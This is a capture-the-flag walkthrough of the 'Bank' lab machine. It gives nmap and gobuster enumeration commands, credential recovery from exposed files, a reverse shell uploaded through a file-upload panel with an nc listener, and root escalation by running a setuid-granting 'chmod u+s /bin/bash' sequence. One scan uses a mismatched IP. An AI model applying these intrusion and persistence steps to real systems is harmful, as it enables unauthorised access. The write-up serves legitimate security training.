Bank
Bank is a relatively simple machine, however proper web enumeration is key to finding the necessary data for entry. There also exists an unintended entry method, which many users find before the correct data is located.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.10.29 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.10.29 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv
There are 3 open ports:
- 22/tcp
- 53/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.10.11 -p 22,53,80 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
These services are**:
- 22/tcp OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
- 53/tcp ISC BIND 9.9.5-3ubuntu0.14 (Ubuntu Linux)
- 80/tcp Apache httpd 2.4.7 ((Ubuntu))
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.10.29 -p 22,53,80 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
These scans didn’t return any relevant information.
Foothold
Visiting the website leads us to an Apache default page:
As I didn’t find anything else, I guessed that virtual hosting may be applying, so I added an entry with the name of the machine:
echo "10.10.10.29 bank.htb" | sudo tee --append /etc/hosts
Now we can see a login panel:
This panel wasn’t vulnerable to the attacks I tried, so I started some enumeration:
gobuster dir -u http://bank.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_dir_and_file_enum_80.txt -t 25 -r --add-slash

These files contain information about accounts, but are encrypted, so I tried filtering them, and there is a smaller one:


I downloaded the file and got some credentials:

After login in, we can find an interesting support panel, which allows us to upload files:
Reading the source code reveals how to get a reverse shell in the machine:

So I uploaded a reverse shell with an .htb extension and started a listener:
nc -nlvp 4444

Privilege Escalation

This time privilege escalation starts here, as we will get the user flag and the root flag at the same time.
After enumerating the machine I found an interesting script, /var/htb/emergency:

This script literally gives us a root shell, and we have permissions to execute it, so:
./emergency
y
whoami
chmod u+s /bin/bash
script /dev/null -c /bin/bash
bash -p

We got a sanitized shell as root, so let’s print the flags: